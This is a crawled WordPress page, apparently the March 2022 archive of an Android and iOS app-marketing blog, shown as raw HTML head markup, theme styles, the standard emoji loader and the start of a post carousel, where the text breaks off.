

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/2022/03/
body_size: 17951
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>March, 2022 - Android &amp; iOS App Marketing</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/2022/03/" />
		<link rel="next" href="https://appmarketing.top/2022/03/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/2022\/03\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/2022\/","name":"2022","url":"https:\/\/appmarketing.top\/2022\/"},"nextItem":"https:\/\/appmarketing.top\/2022\/03\/#listItem","previousItem":"https:\/\/appmarketing.top\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/2022\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/2022\/03\/","name":"March, 2022","url":"https:\/\/appmarketing.top\/2022\/03\/"},"previousItem":"https:\/\/appmarketing.top\/2022\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/appmarketing.top\/2022\/03\/#collectionpage","url":"https:\/\/appmarketing.top\/2022\/03\/","name":"March, 2022 - Android & iOS App Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/2022\/03\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive hfeed double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-image-link">
									<img width="899" height="465" src="https://appmarketing.top/wp-content/uploads/2021/11/28.png" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/28.png 899w, https://appmarketing.top/wp-content/uploads/2021/11/28-300x155.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/28-768x397.png 768w" sizes="(max-width: 899px) 100vw, 899px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-title-link">How cross-device advertising measurable as connected TV’s growth?</a>
